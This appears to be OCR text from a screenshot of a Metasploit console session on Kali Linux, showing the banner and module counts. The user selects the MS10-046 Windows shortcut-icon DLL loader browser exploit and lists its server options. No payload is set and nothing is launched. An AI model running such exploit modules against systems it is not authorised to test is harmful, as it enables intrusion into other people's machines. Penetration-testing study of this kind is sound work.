 Applications Places Terminal Fri 15:22 1
root@kali: ~
File Edit View Search Terminal Help
dBBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
o
To boldly go where no
shell has gone before
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >